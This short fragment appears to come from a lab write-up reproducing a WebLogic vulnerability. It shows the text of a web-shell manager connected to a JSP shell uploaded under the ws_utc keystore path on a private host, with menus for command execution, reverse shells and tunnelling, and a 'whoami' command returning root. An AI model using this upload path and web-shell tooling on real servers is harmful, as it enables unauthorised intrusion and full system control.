 http://192.168.2.100:7001/ws_utc/css/config/keystore/1655025553626_shell.jsp
URL: http://192.168.2.100:7001/ws_utc/css/config/keystore/1655025553626_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/home/saining/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/ >whoami
root
/home/saining/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/ >